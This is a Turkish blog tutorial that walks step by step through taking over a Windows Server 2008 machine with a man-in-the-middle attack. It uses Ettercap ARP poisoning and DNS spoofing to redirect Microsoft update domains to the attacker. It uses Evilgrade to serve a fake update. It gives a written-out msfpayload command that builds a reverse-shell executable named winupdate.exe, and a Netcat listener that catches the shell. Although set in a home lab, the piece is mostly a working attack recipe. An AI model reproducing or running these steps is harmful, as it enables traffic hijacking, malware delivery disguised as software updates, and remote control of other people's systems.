MITM Saldırı ile Windows Server 2008 Hacking

Merhaba arkadaşlar. Bu makalemizde “MITM (Man in The Middle – Ortadaki Adam)” saldırısı yaparak Windows Server 2008 – Windows Server 2012 işletim sistemlerinin hacklenebilmesini konu alacağız. Yapacağımız işlem, “DNS Spoof” ve “MITM” saldırısını uygulamalı örnek ile pekiştirecektir.

Senaryo 1: Saldırgan, networkte bulunan bir Windows Server 2008 işletim sistemini hedef almaktadır. Bu Windows 2008 (kurban) işletim sistemi Microsoft Update (http://update.microsoft.com) web sitesinden bir update paketi indirmek istediğinde, bizim oluşturmuş olduğumuz zararlı kodları indirerek çalıştıracak. Bu zararlı kodlar sayesinde Windows Server 2008 işletim sisteminin yönetimini ele geçireceğiz.

Araç ve gereçler:

- Kali Linux (Ya da BackTrack 5 R2- R3)

- Windows Server 2008

- Evilgrade

- Ettercap

- Netcat (nc)

Kali Linux’u açarak networkte iletişim kuracak halde olmasını sağlayınız (Bu makale Kali Linux kullanıldığı varsayılarak hazırlanmıştır). Bu işlemi kendi laboratuvarımızı kullanarak yapacağımız için, Windows Server 2008 ile Kali Linux arasında NAT veya Bridget ağ kartının olması gerekmektedir. NAT ve Bridget ağ kartı eklemek için http://www.eyupcelik.com.tr/guvenlik/ceh/375-vmware-uezerine-backtrack-5-kurulumu adresinde bulunan makaleyi takip edebilirsiniz.



Bu makale boyunca saldırganın ip adresi (Kali Linux) Resim-01’deki gibi 192.168.88.129 olacaktır.



Bu makale boyunca kurbanın ip adresi (Windows Server 2008) Resim-02’deki gibi 192.168.88.133 olacaktır.



Kali Linux’u açıp “terminal”i çalıştıralım. “evilgrade” yazarak enter ile devam edelim ve ya “Alt – F2” tuş kombinasyonu ile uygulama çalıştır ekranını açarak “evilgrade” yazarak “çalıştır”ı tıklayalım.



Evilgrade Resim-03 gibi açılacaktır. Evilgrade içerisinde “DNS kandırısı (DNS Spoof)” için kullanmak üzere 63 adet modül bulunmaktadır. Biz sahte Windows Update paketleri hazırlayacağımız için “winupdate” modülünü kullanacağız.

“configure winupdate” komutu ile “winupdate” paketini kullanacağımızı ve onu konfigüre edeceğimizi belirtiyoruz.





“Show options” komutu ile konfigüre edeceğimiz modülün özellikleri Resim-06’daki gibi görünecektir.

- VirtualHost: Bu kısım DNS spoof yapmamız gereken adresleri göstermektedir. DNS spoof işlemini yaptıktan sonra kullanıcı update.microsoft.com adresine girdiğinde bizim belirtmiş olduğumuz IP adresine yönlenecektir.

- Agent: Kurbana göndereceğimiz zararlı dosyamızın yolu olacak şekilde ayarlanmalıdır.

VirtualHost kısmını ayarlamak için yeni bir terminal ekranı açarak spoof edeceğimiz DNS adreslerini Kali Linux’un IP adresleri ile değiştirmemiz gerekmektedir.



“pico /usr/share/ettercap/etter.dns” komutu ile spoof edeceğimiz DNS adreslerini belirtmek için etter.dns dosyasını pico editörü ile açıyoruz.



Resim-05’te bulunan adresleri Resim-07’deki gibi pico editörü ile etter.dns dosyasına yazıyoruz. Örneğin windowsupdate.microsoft.com adresi için “A” kaydı girerek IP adresi olarak ta 192.168.88.129 yani Kali Linux’un IP adresini belirtmişiz. Kullanıcı spoof işleminden sonra windowsupdate.microsoft.com adresine girdiğinde 192.168.88.129 adresine yönlenecektir. DNS adreslerini girdikten sonra “CTRL + 0” ile değişikliği etter.dns dosyasına yazıyoruz ve “CTRL + X” ile pico editöründen çıkıyoruz.

Ardından evilgrade ekranına geri dönerek “agent”ımızı konfigüre etmemiz gerekiyor.



“set agent” komutu ile zararlı yazılımımızı oluşturup agent olarak atamamız gerekmektedir (Terminal ekranında bu komut tam görünmüyor. Terminal ekranında bir sorun var sanırım.) Bunun için set agent ‘[“/opt/metasploit/apps/pro/msf3/msfpayload windows/shell_reverse_tcp LHOST=192.168.88.129 LPORT=9999 X > <%OUT%>/tmp/winupdate.exe<%OUT%>”]’ komutunu giriyoruz. Bu komut ile Metasploit’in payloadlarından “windows/shell_reverse_tcp” payload’ını kullanacağımızı, bu payload’ın LHOST ip adresinin (geri dönüş ip adresi) 192.168.88.129 (Kali Linux’un IP Adresi) ve LPORT (geri dönüş portunun) 9999 olduğunu, X > komutu ile de bunu /tmp dizininde winupdate.exe adında oluşturmasını söylüyoruz. Böylece shell_reverse_tcp payloadı /tmp dizininde winupdate.exe adında bir exe dosyası haline gelecektir.

Bu işlemin hemen ardından “start” komutu ile evilgrade’i başlatıyoruz. Evilgrade başladığında “[DNSSERER] – DNS Server Ready. Waiting for Connections” yazacaktır. Bu durumda evilgrade başarılı bir şekilde başlamış ve kurbanın sunucuya bağlanması bekleniyor diye anlayabiliriz.



“ALT + F2” tuş kombinasyonu ile veya yeni bir terminal ekranı açıp, “ettercap –G” komutu ile ettercap’in grafiksek ara yüzüne erişiyoruz.

Ettercap açıldıktan sonra “Sniff” menüsünde bulunan “Unified sniffing”i seçiyoruz. Bu seçeneği seçtiğimizde bize hangi ağ kartını Sniff etmek istediğimizi soracaktır. İlgili ağ kartımızı (eth0, eth1, wlan0 vb) seçerek ilerliyoruz.



Plugins menüsünden “Manage the Plugins”i tıklıyoruz. Plugins menüsü Resim-11’deki gibi açılacaktır. Buradan “dns_spoof”u çift tıklıyayarak dns spoofing yapacağımızı belirtiyoruz. “dns_spoof”u çift tıkladığımızda sol tarafta bir yıldız (*) görünecektir.



Hosts menüsünden “Scan for hosts”u seçerek networkte bulunan cihazları tespit etmesini sağlıyoruz.



MITM menüsünden “ARP poisoning”i seçiyoruz. Karşımıza Resim-13’teki gibi bir ekran gelecek. Bu ekranda en üstteki seçenek olan “Sniff remote connections”ı seçip tamam diyoruz.



Bu işlemlerin ardından Start menüsünden “Start sniffing” ile MITM saldırısı başlatıyoruz.

Geriye tek bir işlem kaldı. Kullanıcı oluşturduğumuz sahte update web sitesinden indireceği zararlı yazılımı çalıştırdığında, reverse connection yapan payload’ın gelen isteklerini kabul ederek yönetimi ele almamız. Bunun için de “Netcat” kullanacağız.





Yeni bir terminal ekranı açarak “nc –l –v –p 9999” komutunu yazıyoruz. Bu komut payload oluştururken LPORT olarak belirttiğimiz 9999 portunu dinleyecek ve bir bağlantı gelmesi durumunda onu üzerimize almamızı sağlayacaktır.



Kurban http://update.microsoft.com adresine girdiğinde Resim-16 ekranı ile karşılaşacaktır. Kullanıcının update yapabilmesi için “Download and Install Now” butonuna basması gerekiyor. Kullanıcı bunu tıkladığında oluşturduğumuz payload yüklenecektir.

Kurban oluşturduğumuz payloadı açtığında Resim-17’deki gibi Netcat ile yönetimi ele geçirmiş olacağız. Konu ile ilgili videoyu aşağıdan seyredebilirsiniz.

http://www.youtube.com/watch?v=QWwQ4xCPRQE

Güvenli günler.